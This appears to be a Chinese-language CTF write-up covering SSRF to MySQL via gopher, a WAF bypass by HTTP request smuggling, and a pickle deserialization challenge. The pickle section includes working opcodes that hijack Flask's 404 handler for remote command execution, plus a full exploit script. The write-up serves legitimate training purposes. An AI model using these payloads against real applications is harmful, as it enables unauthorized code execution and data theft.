

ok,审计出来请求二维码时候存在ssrf【利用:请求的时候构建恶意的HTTP_X_VERIFY_CODE_URL】,ssrf常见打的redis数据库,用dict来探针一下有没有相应的服务
打的常规的6379回显正常,但是3306的时候回显异常,推测存在相应的mysql文件,查看出现的bin文件



确实存在mysql服务,那么是不是可以ssrf打的mysql,一般用的curl 来进行gopher的攻击,但是呢前面审计代码的时候有fsockopen

这里用的是Gopherus3,Gopherus要用python2就换成他了
https://github.com/Esonhugh/Gopherus3
做了mysql写马子的限制filepriv保护,就常规的sql注入探测
show databases;
select group_concat(table_name) from information_schema.tables where
table_schema='ctf_db'
select * from ctf_db.flags
用Gopherus3构造的相应的payload,在X-VERIFY-CODE-URL访问
注意数据包可能会被截断,可以使用分段读取函数取出
waf?waf!
https://www.freebuf.com/articles/web/243652.html
考点:http请求走私造成的waf绕过
在打?CTF? ?最后一周打了? ?想要flag??跟我的waf说去吧,我们都在用力的活着
分析一下附件给的源码
进来是一个劝退黑名单


规范字符串函数


http解析
代理服务器逻辑
漏洞点:eval

漏洞点要使用的是post请求,关注代理服务器逻辑
代理服务器则检查你的参数,过滤恶意参数,关注前后端解析的请求
头,怎么样算是一个完整的数据包

就是前端处理请求头cl,后端处理te,出现了解析差异,触发的http请求走私,可以看看前面贴的文章


解析TE时会把0视作数据停止的标志,所以这里直接加个0,然后后面加个&用于传递其他参数,注意是python的执行命令
这又又是什么函数
没见过?搜一下!在/flag
考点:Pickle反序列化及绕过黑名单
https://xz.aliyun.com/news/7032
https://goodapple.top/archives/1069
https://dummykitty.github.io/posts/pickle-%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E7%BB%95%E8%BF%87%E8%BF%87%E6%BB%A4/
题目提示依旧是/src下的源码
from flask import Flask, request, render_template
import pickle
import base64

app = Flask(__name__)

PICKLE_BLACKLIST = [
    b'eval',
    b'os',
    b'x80',
    b'before',
    b'after',
]
@app.route('/', methods=['GET', 'POST'])
def index():
    return render_template('index.html')

@app.route('/src', methods=['GET', 'POST'])
def src():
    return open(__file__, encoding="utf-8").read()

@app.route('/deser', methods=['GET', 'POST'])
def deser():
    a = request.form.get('a')
    if not a:
        return "fail"

    try:
        decoded_data = base64.b64decode(a)
        print(decoded_data)
    except:
        return "fail"

    for forbidden in PICKLE_BLACKLIST:
        if forbidden in decoded_data:
            return "waf"
    try:
        result = pickle.loads(decoded_data)
        return "done"
    except:
        return "fail"

if __name__ == '__main__':
    app.run(host='0.0.0.0', port=5000)

出现了反序列化函数pickle.loads()
回头关注一下黑名单

eval,os是命令执行的黑名单
before和after是钩子函数过滤,
pickle.dumps()第一个字符为x80,
eval可以用exec,钩子函数可以用error_handler,os用拼接,/x80可以自定义为协议版本0就不会出现/x80
构造恶意的操作码opcode【贴的都是官p的wp】
import pickle
opcode = b'''cbuiltins
eval
(S'print(__import__("os").popen("whoami").read())'
tR.'''
pickle.loads(opcode)
cbuiltins 是 pickle 协议(版本 0) 里的一条 操作码
篡改 Flask 404 handler,实现 RCE
import base64
import pickle

opcode = b'''cbuiltins
exec
(S'global exc_class;global code; exc_class, code = app._get_exc_class_and_code(404);app.error_handler_spec[None][code][exc_class] = lambda a: __import__('o'+'s').popen(request.args.get('0')).read()'
tR.'''
pickle.loads(opcode)
import base64
import requests

BASE_URL = "http://challenge.ilovectf.cn:30554"

opcode = b'''cbuiltins
exec
(S'global exc_class;global code; exc_class, code = app._get_exc_class_and_code(404);app.error_handler_spec[None][code][exc_class] = lambda a: __import__('o'+'s').popen(request.args.get('0')).read()'
tR.'''

payload = base64.b64encode(opcode).decode()

def send_requests():
    try:
        # 第一步:下发 payload
        deser_url = f"{BASE_URL}/deser"
        post_data = {"a": payload}
        print(f"[+] POST {deser_url}  data={post_data}")
        r1 = requests.post(deser_url, data=post_data, timeout=10)
        print(f"[*] POST 状态码:{r1.status_code}  响应:{r1.text}\n")

        # 第二步:触发 404 并执行命令
        get_url = f"{BASE_URL}/1"
        get_params = {"0": "cat /flag"}
        print(f"[+] GET  {get_url}  params={get_params}")
        r2 = requests.get(get_url, params=get_params, timeout=10)
        print(f"[*] GET  状态码:{r2.status_code}  响应:{r2.text}")
    except requests.RequestException as e:
        print(f"[!] 请求失败:{e}")

if __name__ == "__main__":
    send_requests()

好像什么都能读
该读些什么呢?
考点:flask计算pin码,新版本Werkzeug的tip
https://www.cnblogs.com/m1xian/p/18528813
https://sun1028.top/2025/05/09/flask%e8%ae%a1%e7%ae%97pin%e7%a0%81/
随便访问个文件,查看报错

